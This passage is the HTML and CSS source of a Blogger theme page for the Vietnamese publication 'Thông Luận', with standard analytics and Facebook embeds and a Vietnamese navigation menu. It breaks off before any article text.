.avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}.comments .comment .comment-actions a:hover{color:#fff;background-color:#fd4326;text-decoration:none}.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#fd4326}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}blockquote{margin:0;padding:0 20px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}.sidebar .widget h2{color:#1c1c1c;position:relative;border-bottom: 1px solid #f5f5f5;margin-bottom: 15px;text-decoration: none;font-size: 18px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;padding-bottom: 15px;}.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.sidebar ul{list-style:none}.sidebar .widget-content{margin:0}.social-counter{margin:0;padding:0;overflow:hidden}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}.list-label-widget-content li:first-child{padding:0 0 8px}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}.list-label-widget-content li:first-child a:before{top:-7px}.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}.list-label-widget-content li a:hover{color:#fd4326}.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{background:#fd4326;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}.cloud-label-widget-content .label-size a{padding:6px 10px}.cloud-label-widget-content .label-size a:hover{color:#fff!important}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}.cloud-label-widget-content .label-size:hover{background:#fd4326;color:#fff!important}.cloud-label-widget-content .label-size:hover a{color:#fff!important}.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#fd4326;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}.flickr_widget .flickr_badge_image img:hover{opacity:.5}#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{padding:0;width:100px;height:70px}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#1c1c1c;margin-bottom: 5px;text-decoration: none;font-size: 15px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.PopularPosts ul li a:hover{color:#fd4326}.PopularPosts .item-title{margin:0;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}#footer-wrapper{background-color:#0c0c0c}#footer{overflow:hidden;margin:0 auto;padding:0}.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}.sect-left:nth-child(3){margin-right:0}.sect-left .widget{padding:20px 0}.sect-left .widget:nth-of-type(2){padding-top:0}.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;id #272727}.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}.sect-left .recent-date{color:#999}.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}.sect-left .PopularPosts .widget-content ul li{border-color:#272727}.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#fd4326}.sect-left .cmm-widget li{border-color:#272727}.sect-left .cmm-widget a{color:#F2F2F2}.sect-left .cmm-widget a:hover{color:#fd4326}.sect-left .FollowByEmail .widget-content{background-color:#272727}.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}.sect-left #ArchiveList select option{color:#F2F2F2}.sect-left .cloud-label-widget-content .label-size{background:#272727}.sect-left .cloud-label-widget-content .label-size:hover{background:#fd4326}.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}.sect-left .list-label-widget-content li a:hover{color:#fd4326}.sect-left .list-label-widget-content li:first-child a:before{top:-6px}.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}.footer-wrapper .footer-copy{margin:0 auto}.footer-wrapper .copyright{font-size:10px;float: left;height: 30px;line-height: 30px;font-weight: 700;text-transform: uppercase;letter-spacing: .3px;color: #888;text-transform: uppercase;font-size: 10px;letter-spacing: 1px;font-family: Oswald;font-weight: 400;font-style: normal;}.footer-wrapper .copyright a{color:#F2F2F2}.footer-wrapper .copyright a:hover{color:#fd4326}.native-opt{float:right}.native-opt li{float:right;display:inline-block;list-style:none!important}.native-opt li a{display: block;width: 30px;height: 30px;background-color: #f8d92f;text-align: center;color: #2b2b2b;line-height: 30px;margin-left: 10px;padding: 0;border-radius: 2px;}.native-opt li a:hover{background-color:#fd4326;color:#fff}.error_page #main-wrapper{width:100%!important;margin:0!important}.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}.error-item{font-size:160px;line-height:1;margin-bottom:20px}#error-wrap h2{font-size:25px;padding:20px 0 10px}#error-wrap .homepage{padding-top:10px;display:block}#error-wrap .homepage i{font-size:20px}#error-wrap .homepage:hover{text-decoration:underline}.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {.row{max-width:96%}#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}.is-sticky #main-nav{animation-name:none;animation-duration:0s}.header-menu.row{max-width:100%}.ticker .widget{max-width:96%}#header-blog,.header-content{height:auto}.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}.header-logo img{margin:0 auto}.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}.header-ads .widget{line-height:0}}@media screen and (max-width: 980px) {#main-wrapper{float:none;overflow:hidden;width:100%}.recent-boxes .box-sec{margin-right:0}.posts-title{margin-right:0}#main-wrapper #main{margin-right:0}#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}#footer{padding:20px 0}.sect-left{width:100%;margin-right:0}.sect-left .widget{padding:10px}}@media screen and (max-width: 880px) {#nav1,#menu-main-nav{display:none}.selectnav{display:block;color:#eee}.tm-menu{float:left;width:20%}.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}.featured .feat-align{width:25%}.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}.featured .feat-column2{padding:0 2.5px 0 0}.featured .feat-column3{padding:0 0 0 2.5px}.featured .hot-item,.featured .rcp-thumb{height:300px}.home-ad .widget{padding-right:0}}@media screen and (max-width: 700px) {.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}.fbox .bx-first .bf-content{min-height: auto;}.sbox .bx-column{width: 100%;padding: 0 !important}.sbox .item2{margin-top:10px}.recent-boxes .column{width:100%}.block-image{width:100%;height:250px;margin-right:0}.block-image .thumb,.block-image .thumb a{height:250px}.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}}@media screen and (max-width: 600px) {.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}.featured .feat-column2{width:100%;padding:0}.featured .hot-item,.featured .rcp-thumb{height:250px}.featured .feat-column1 .rcp-title{font-size:20px}.featured .feat-column3{margin-bottom:0!important}.owl-carousel .owl-item,.carousel-item{width:100%}.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}.related-posts .related-item:last-child{margin-bottom:0}.related-posts .related-item .related-img{height:200px}.footer-wrapper{height:auto;padding:15px 0}.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}.native-opt{display:none}}@media screen and (max-width: 440px) {#nav-search{width:100%}.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}.index .post h2,.archive .post h2{line-height:1.4em}.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}.item .post-title,.static_page .post-title{font-size:20px}.tm-head #social-top ul li {display: inline-block;float: none;}.tm-head #social-top ul {overflow: hidden;margin-right: 0;}.social-area {float: none;display: block;clear: both;text-align: center;}.tm-menu {float: none;width: 100%;}.tm-menu {float: none;width: 100%;text-align: center;}.tm-menu .selectnav {display: inline-block;}#topnav {height: auto;}}@media screen and (max-width: 340px) {.header-menu #menu .selectnav{max-width:60%}.error-item{font-size:140px}}@media screen and (max-width: 310px) {.header-logo{margin:15px auto 10px}.header-menu #menu .selectnav{max-width:50%}.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}.error-item{font-size:100px}}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}body#layout .section h4{margin:2px 0 8px;color:#333!important}.theme-opt {display: block !important;}body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #topnav,body#layout .tm-head{height:auto}body#layout .tm-menu{margin:0;width:70%}body#layout .social-area{margin:0;width:30%}body#layout .header-content,body#layout #header-blog{height:auto;padding:0}body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}body#layout .header-logo #header{}body#layout .header-ads{height:auto;width:70%}body#layout #menu,body#layout #menu1{display:block;}body#layout #main-nav,body#layout .header-menu{height:auto}body#layout .header-menu li.li-home,body#layout .header-search{display:none}body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}body#layout #content-wrapper{margin:0 auto}body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout .posts-title{display:none}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}body#layout #sidebar-wrapper .section{border:1px solid #fff}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}body#layout #footer-wrapper{overflow:hidden}body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}body#layout #featured-sec .draggable-widget .widget-wrap2{}body#layout #main-wrapper #main{margin-right:4px;}body#layout #main-wrapper #main h4{color:#fff!important}body#layout .layout-widget-description{display:none!important}body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}body#layout #sidebar{margin-top:10px}body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}body#layout #footer .section .draggable-widget .widget-wrap2{}body#layout #footer-sec3{margin-right:0}body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-115932443-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8324915488659303299&amp;zx=f495a925-a086-4f50-9119-4f65266e8dcb' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8324915488659303299&amp;zx=f495a925-a086-4f50-9119-4f65266e8dcb' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='https://thongluan-rdp.org/'>Trang chủ</a></li>
<li><a href='https://www.facebook.com/thong.luan.1/about/?ref=page_internal'>Giới thiệu</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/thong.luan.1/' target='_blank' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.thongluan.blog/'>THÔNG LUẬN</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Cơ quan ngôn luận của Tập Hợp Dân Chủ Đa Nguyên</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.thongluan.blog/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.thongluan.blog/search/label/di%E1%BB%85n%20%C4%91%C3%A0n?&max-results=25' itemprop='url'>Diễn đàn</a></li>
<li itemprop='name'><a href='https://www.thongluan.blog/search/label/THDC%C4%90N?&max-results=25' itemprop='url'>Quan điểm</a></li>
<li itemprop='name'><a href='https://www.thongluan.blog/search/label/%C4%91i%E1%BB%83m%20tin?&max-results=25' itemprop='url'>Tin tức</a></li>
<li itemprop='name'><a href='https://www.thongluan.blog/2016/12/bai-viet-cua-tac-gia-nguyen-gia-kieng.html' itemprop='url'>Học tập chính trị</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Tìm kiếm từ khoá...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
